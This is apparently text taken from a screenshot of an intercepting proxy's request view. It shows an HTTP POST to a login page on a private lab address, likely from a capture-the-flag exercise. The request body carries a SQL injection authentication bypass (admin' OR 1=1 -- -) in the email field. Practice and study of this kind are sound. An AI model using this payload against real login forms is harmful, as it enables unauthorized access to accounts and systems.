 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 10.129.232.66
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 40
9 Origin: http://10.129.232.66
10 Connection: keep-alive
11 Referer: http://10.129.232.66/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 email=admin' OR 1=1 -- - &password=admin